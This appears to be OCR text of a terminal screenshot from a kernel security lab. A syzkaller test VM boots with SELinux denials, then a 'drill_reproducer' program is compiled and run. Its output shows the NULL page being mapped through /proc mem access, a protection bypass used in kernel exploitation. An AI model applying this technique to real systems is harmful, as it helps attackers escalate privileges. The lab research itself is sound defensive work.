 Activities
Terminal
May 18 19:21
xubiang@ubuntu: ~/Desktop/NADP3/EXP5
[  107.221382] audit: type=1400 audit(1652872740.244:8): avc:  denied  { syslog } for  pid=21
[ ok ] Starting enhanced syslogd: rsyslogd.
Starting mcstransd:
[ ok ] Starting periodic command scheduler: cron.
[ ok ] Starting OpenBSD Secure Shell server: sshd.
[ ok ] Starting file context maintaining daemon: restorecond.
Debian GNU/Linux 7 syzkaller ttyS0
syzkaller login: [  118.373147] audit: type=1400 audit(1652872751.394:9): avc:  denied  { ma1
[  118.762569] audit: type=1400 audit(1652872751.785:10): avc:  denied  { map } for  pid=3061
[  118.837635] audit: type=1400 audit(1652872751.860:11): avc:  denied  { map } for  pid=3061
[  192.309770] audit: type=1400 audit(1652872825.330:12): avc:  denied  { map } for  pid=3078 comm="drill_reproduce" path="/home/d1
[  192.441676] audit: type=1400 audit(1652872825.463:13): avc:  denied  { mmap_zero } for  pid=3080 comm="su" scontext=unconfined_1
drill@syzkaller: ~
drill@syzkaller:~$ gcc -o drill_reproducer drill_reproducer.c
drill@syzkaller:~$ ./drill_reproducer
[+] mmap done
[+] open mem done
[+] addr:
10000 -> f000 -> e000 -> d000 -> c000 -> b000 -> a000 -> 9000 -> 8000 -> 7000 -> 6000 -> 5000 -> 4000 -> 3000 -> 2000 -> 1000 -> 0
[+] /proc/$PPID/maps:
00000000-00011000 rw-p 00000000 00:00 0
[+] data at NULL: 0x706f2064696c6156
drill@syzkaller:~$